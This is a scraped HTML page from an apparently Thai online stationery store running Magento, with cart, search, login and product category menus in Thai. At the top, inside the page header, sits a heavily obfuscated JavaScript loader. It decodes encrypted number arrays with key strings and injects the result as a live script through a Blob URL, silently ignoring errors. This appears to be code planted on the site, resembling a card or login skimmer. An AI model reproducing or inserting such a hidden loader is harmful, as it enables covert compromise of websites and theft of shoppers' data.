2p.5j.1j.u.2g.1r.51.69.31.2g.6m.3o.6w.61.3g.0.60.5i.6d.6i.1m.66.2k.5e.47.2u.3.2r.3f.1u.5l.2m.3d.i.2a.2j.4v.1l.2c.3e.5l.2l.6d.19.73.3.w.1q.4w.71.4n.2c.40.64.4l.34.4x.2t.1r.23.2d.6l.3u.5u.57.6y.b.5y.73.2o.5s.57.14.3e.6.58.6l.51.62.43.4i.3v.26.3b.j.2d.6q.6o.6h.35.13.6y.1d.1f.1e.1v.2p.5e.1h.2p.1b.6n.6k.4r.q.21.5h.1x.6p.2a.3g.2u.6v.3m.1k.4w.6w.1m.53.62.1g.69.3t.4x.2.73.d.6d.35.5p.51.1u.32.1j.2o.w.48.6l.70.58.11.48.2u.4t.60.5s.6l.5q.5f.o.2.5m.63.50.48.64.1d.59.h.o.4k.u.1.5q.4v.48.2k.5v.4l.5k.1v.k.3o.5n.21.6i.o.3k.1o.52.6w.6.28.4a.1w.5n.4r.19.1z.6z.9.6f.29.5b.5f.4z.2g.5p.2o.6h.5.g.47.19.2j.6l.5c.2p.2p.4x.69.6k.1m.62.24.3d.2j.5y.9.2r.37.z.6z.53.1v.1a.1n.3q.2o.38.41.1e.1f.2j.o.6u.f.1d.1p.4q.60.5p.3t.6.i.1e.5q.1f.14.57.14.6k.3b.13.11.5s.16.60.m.m.11.30.8.2w.50.5d.2m.5g.42.38.6c.41.i.3g.6l.4a.3h.2x.16.6g.4s.6n.3w.2b.2e.1r.5r.67.4b.2.27.2z.6v.55.3l.g.1y.1j.33.3.4v.32.6w.6s.2b.3w.6n.5r.1m.64.20.5b.3m.45.24.37.1h.65.35.64.y.6y.b.5y.5j.65.68.o.g.3e.u.2l.5f.2u.20.3x.1c.5w.53.1j.23.1e.6a.1d.3l.40.2l.3m.6b.j.']['join']('')][0x0]],[['ThPnTPVxHTEoWZOo','oZyyConTPByHdTyO']['join'](''),'rbTSDBWRdXIJFkQA'+'aXECVjjJzBbyXVUD','ozhracRKRjmaLFpD',[['6s.6c.0.2i.6p.3k.3b.1e.4u.6z.28.3x.6y.5q.51.u.1z.5q.3h.3h.58.2c.4c.3f.5b.18.2a.5u.49.12.59.5u.2d.8.5d.5q.6s.2m.3m.e.3k.3y.4f.21.6u.72.23.68.6x.6u.3b.6o.2a.55.50.14.g.4f.6m.4k.2u.4i.3f.3c.62.6g.1k.72.z.48.4i.1m.1d.73.0.j.3d.1f.5f.6e.f.k.4a.2o.37.20.z.w.16.3x.10.5o.8.5s.5x.64.17.c.4p.16.2s.2q.3d.3u.23.9.7.i.6c.31.3n.20.1m.2.6a.38.6r.37.5k.k.4b.20.5k.4f.3n.2p.2b.60.28.1y.6f.a.6t.2t.66.1i.6m.r.2a.h.5e.5q.3h.67.5o.4i.6c.4n.5z.3u.m.2n.12.3i.1w.4m.8.4b.1p.3g.33.1a.g.6m.1c.3c.3f.40.6e.3h.1d.6.1x.5i.1x.i.38.c.4c.3c.12.3r.s.1e.34.2q.4a.4f.3v.2r.5n.14.3y.28.0.6c.3j.','3o.42.1o.60.1.1g.3s.2v.3c.3v.m.5q.30.3h.1s.13.y.1n.4u.2.2o.5r.34.28.21.37.4.59.2i.1e.70.62.m.29.1b.4a.3d.57.5g.5g.1p.2l.2y.3a.4j.4q.c.6v.5t.40.w.12.60.4y.4h.4l.4d.1n.68.64.3n.5z.2i.5t.4a.4m.1o.1h.4q.6u.r.4g.38.5h.2s.1r.2o.4b.64.53.12.k.2z.20.38.1k.16.8.2t.45.a.6r.6e.0.2g.6q.3n.39.1h.4o.f.6d.58.1q.v.1a.34.5z.6e.a.1k.5a.2p.i.6u.22.2y.x.b.2s.5e.4r.1c.5w.55.4f.6k.65.3s.2b.3c.21.73.2g.1.4g.3m.31.1i.6y.30.4a.2w.z.2u.g.x.41.2g.4l.26.55.4i.6d.5w.6h.6i.5y.6k.1o.69.35.62.23.3.4n.68.37.58.2j.20.a.0.4c.c.3v.t.1l.3v.24.8.52.5h.3v.5y.45.5s.3u.4k.1e.6g.59.3q.d.3x.4m.4q.']['join']('')][0x0]]],function(_0x707519){function _0x15faca(_0x3d95e3){let _0x368f6e=0x0;return new Promise(function _0x510b55(_0x1d5ea2,_0x2af1f4){const _0x4303b3=document;const _0x249830=_0x4303b3['head']||_0x4303b3['documentElement'];const _0x124b56=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4303b3,'scr'+'ipt');const _0x54182f=HTMLElement['prototype'];_0x54182f['appe'+'ndCh'+'ild']['call'](_0x249830,_0x124b56);if(!_0x368f6e++){_0x54182f['setAttribute']['call'](_0x124b56,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x3d95e3],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x124b56['onerror']=_0xab7840(function(){_0x510b55(_0x1d5ea2,_0x2af1f4);});}else{_0x124b56['innerHTML']=_0x3d95e3;_0x124b56['onerror']=_0xab7840(_0x2af1f4);}_0x124b56['onload']=_0xab7840(_0x1d5ea2);function _0xab7840(_0x1239a1){return function(){_0x368f6e<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x124b56['src']);_0x54182f['removeChild']['call'](_0x249830,_0x124b56);_0x1239a1(_0x368f6e);};}});};const _0x185294='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x185294]=_0x15faca;_0x707519['map'](function([_0x12c817,_0x59aa02,_0x2ecee0,_0x17b5ed]){try{_0x17b5ed=_0x17b5ed['split']('.');const _0x4ede79=_0x17b5ed['length']-0x1;const _0x4e1335=new Uint8Array(_0x4ede79);for(let _0x19cc75=0x0;_0x19cc75<_0x4ede79;_0x19cc75++){let _0x16a48b=parseInt(_0x17b5ed[_0x19cc75],0x24);_0x16a48b^=_0x12c817['charCodeAt'](_0x19cc75%_0x12c817['length']);_0x16a48b=(_0x16a48b>>0x3|_0x16a48b<<0x5)&0xff;_0x16a48b=(_0x16a48b-_0x19cc75*_0x2ecee0['charCodeAt'](_0x19cc75%_0x2ecee0['length'])+0x100)%0x100;_0x16a48b^=_0x59aa02['charCodeAt'](_0x19cc75%_0x59aa02['length']);_0x4e1335[_0x19cc75]=_0x16a48b;}_0x15faca('('+new(function(){return TextDecoder;}())()['decode'](_0x4e1335)+')('+JSON['stringify']([_0x185294])+'[0])');}catch(_0xf183b1){}});}));}());
// ]]></script></div></div></div></div><div class="header-middle"><div class="container"><div class="middle-content"><div class="row"><div class="col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div><div class="col-lg-9 header-middle-right mt-auto mb-auto"><div class="row"><div class="col-12 cart-middle"><div class="d-none d-md-block minicart-header"><div class="minicart-content"><div class="cart-wrapper"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://stationerymine.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text"><span class="df-text">ตะกร้าสินค้า</span><span class="hidden">ตะกร้าของฉัน</span></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><!-- ko if: getCartParam('summary_count') --><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="counter-number">0</span> <!-- /ko --><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0' --><!-- /ko --><!-- ko i18n: 'item' --><!-- /ko --><!-- /ko --></span> <!-- ko if: getCartParam('summary_count') --><span class="price-minicart"><!-- ko foreach: getRegion('subtotalContainer') --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="price-minicart"><div class="subtotal"><div class="amount price-container"><span class="price-wrapper"><span class="price">0.00 ฿</span></span></div></div></span> <!-- /ko --></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/stationerymine.com\/checkout\/cart\/","checkoutUrl":"https:\/\/stationerymine.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/stationerymine.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/stationerymine.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769383524}}};</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Wiki_ProductAttributes\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"item.freegift.renderer":{"component":"uiComponent","config":{"displayArea":"freegiftRenderer","template":"Vnecoms_FreeGift\/minicart\/item\/freegift"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer","freegift":"freegiftRenderer","freegift_sales":"freegiftRenderer"},"template":"Wiki_Quotation\/minicart\/content"},"component":"Wiki_Quotation\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-1.gif"
        }
    }</script></div></div></div></div><div class="mobile-menu-sidebar"><a href="#"><div class="itemmenu"><i class="fa fa-bars"></i></div></a></div> <div class="search-header"><div class="search-wrapper">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://stationerymine.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "200"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://stationerymine.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div></div><div class="action-header d-none d-md-flex h-100 justify-content-end align-items-center"><div class="toplinks-wrapper"><ul class="header links list-inline"> <style> .quote-link a { position: relative; } .quote-link a:before { font-family: "FontAwesome"; content: "\f0f6"; position: absolute; text-align: center; font-size: 13px; left: 10px; top: 10px; line-height: 1; }</style><!--li class="quote-link"><a href="https://stationerymine.com/quotation/history/" title="ใบเสนอราคา">ใบเสนอราคา</a></li-->     <!-- <li class="link wishlist" data-bind="scope: 'wishlist'"> --><!-- <a <? ?>><? ?> --><!-- kcomment if: wishlist().counter --><!-- <span data-bind="text: wishlist().counter" class="counter qty"></span> --><!-- /kcomment --><!--</a> --><!--</li> --> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script><!--li class="list-inline-item checkout-link"><a href="https://stationerymine.com/onestepcheckout/" title="ซื้อสินค้า">ซื้อสินค้า</a></li-->   <li class="authorization-link" data-label="&#x0E2B;&#x0E23;&#x0E37;&#x0E2D;"><a href="https://stationerymine.com/customer/account/login/">ลงชื่อเข้าใช้</a></li> <li class="signupli"><a href="#social-login-popup" class="social-login newcust" data-effect="mfp-move-from-top">สมัครสมาชิก <i class="fa fa-user-plus"></i></a></li>  <!-- <div class="newcusts"><div class="bgopac"></div><div class="padding"></div></div> --> <script type="text/javascript">
    require(["jquery"],function($){
        
        
        
        
        
        
        
        
        
        var isEnableEmail = 1;
        if (!isEnableEmail) {
            $(".social-login.block-container.create .password").append('<span class="note">รหัสผ่านควรประกอบไปด้วย ตัวเลข 0-9 ตัวอักษรภาษาอังกฤษ a-z และอักขระพิเศษ อย่างต่ำ 8 ตัวอักษร</span>');
        }
        
        
        
        
        
        
        
	    
        
        
        
        
        
        
        
        
        
    });</script></ul></div></div></div></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row"><!--div class="my-auto col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div--><div class="col-lg-3 col-md-3 sidebar-megamenu"><div class="megamenu-content-sidebar"><div class="btn-megamenu"><a href="javascript:void(0)" title="หมวดหมู่สินค้า">หมวดหมู่สินค้า</a></div><div class="menu-ver-content"><div class="navigation-megamenu-wrapper">    <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu6976a6644c560" data-sam="9067307601769383524"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu6976a6644c560"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="vertical-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="has_min_icon stationeryandoffice-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/stationery"  id="sm_megamenu_287"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องเขียน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon stationeryandoffice-supplies"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pen"  ><span class="sm_megamenu_title_lv-2">ปากกา</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/ballpoint-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลูกลื่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/erasable-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบได้ / ปากกาโรลเลอร์บอล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/gel-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเจล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/colored-pen" ><span class="sm_megamenu_title_lv-2">ปากกาสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/drawing-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / ปากกาเขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/executive-pen" ><span class="sm_megamenu_title_lv-2">ปากกาผู้บริหาร / ปากกาหมึกซึม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/pen-spare-parts" ><span class="sm_megamenu_title_lv-2">อะไหล่ปากกา</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon hilight-marker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen"  ><span class="sm_megamenu_title_lv-2">ไฮไลท์ / มาร์คเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/highlighter-pen" ><span class="sm_megamenu_title_lv-2">ปากกาไฮไลท์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/marker-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเคมี / มาร์คเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/whiteboard-marker" ><span class="sm_megamenu_title_lv-2">ปากกาไวท์บอร์ด</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon correction-pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/eraser-and-correction-product"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ลบคำผิด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-tape" ><span class="sm_megamenu_title_lv-2">เทปลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/eraser" ><span class="sm_megamenu_title_lv-2">ยางลบ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil"  ><span class="sm_megamenu_title_lv-2">ดินสอ / ดินสอกด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil" ><span class="sm_megamenu_title_lv-2">ดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/mechanical-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอกด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil-lead" ><span class="sm_megamenu_title_lv-2">ไส้ดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon sharpener"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/sharpener"  ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/desktop-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอตั้งโต๊ะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/electric-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอไฟฟ้า</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon pencil-box"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-case"  ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-bag" ><span class="sm_megamenu_title_lv-2">กระเป๋าดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-case" ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon ruler"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/ruler"  ><span class="sm_megamenu_title_lv-2">ไม้บรรทัด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/plastic-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดพลาสติก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/stainless-steel-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดเหล็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon stationaryetc"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/other-stationery"  ><span class="sm_megamenu_title_lv-2">เครื่องเขียนอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/geometry-set" ><span class="sm_megamenu_title_lv-2">ชุดเรขาคณิต/วงเวียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/protractor" ><span class="sm_megamenu_title_lv-2">ไม้โปรแทรกเตอร์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon office-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/office-supplies"  id="sm_megamenu_292"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์สำนักงาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon office-supplies"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon fileandstorage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/file"  ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/punchless-file" ><span class="sm_megamenu_title_lv-2">แฟ้มหนีบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/ring-file" ><span class="sm_megamenu_title_lv-2">แฟ้มห่วง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันกว้าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/narrow-lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันแคบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/display-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/spring-clip-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคลิปสปริง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/computer-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคอมพิวเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/suspension-file" ><span class="sm_megamenu_title_lv-2">แฟ้มแขวน / แฟ้มพับ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/plastic-folder" ><span class="sm_megamenu_title_lv-2">แฟ้มซอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/button-file-and-eyelet-file" ><span class="sm_megamenu_title_lv-2">แฟ้มกระดุม / แฟ้มตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-binder" ><span class="sm_megamenu_title_lv-2">แฟ้มสันรูด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/document-case" ><span class="sm_megamenu_title_lv-2">แฟ้มกระเป๋า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clear-plastic-pocket" ><span class="sm_megamenu_title_lv-2">ไส้แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clipboard" ><span class="sm_megamenu_title_lv-2">คลิปบอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/signature-book" ><span class="sm_megamenu_title_lv-2">แฟ้มเสนอเซ็น / กล่าวรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-and-reinforcement-rings" ><span class="sm_megamenu_title_lv-2">ลิ้นแฟ้ม/ตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/index" ><span class="sm_megamenu_title_lv-2">อินเด็กซ์ดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+office-supplies+puncher" class="sm_megamenu_col_2    has_min_icon storage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " 